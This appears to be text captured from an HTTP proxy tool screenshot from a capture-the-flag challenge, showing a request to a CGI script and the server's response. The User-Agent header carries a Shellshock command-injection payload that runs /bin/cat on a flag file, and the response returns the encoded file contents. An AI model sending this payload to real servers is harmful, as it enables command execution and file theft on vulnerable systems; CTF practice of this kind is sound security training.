 Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /cgi-bin/scriptlet HTTP/1.1
2 Host: challenges.auctf.com:30024
3 User-Agent: () { :;}; echo; /bin/cat /flag.file
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Apr 2020 03:49:45 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Length: 114
6
7 1f8b0808de36755e0003666c61672e747874004b2c4d2e49ab56c9303634
8 8c0fce30f08ecf358eaf72484989ace502005a5da5461b000000
9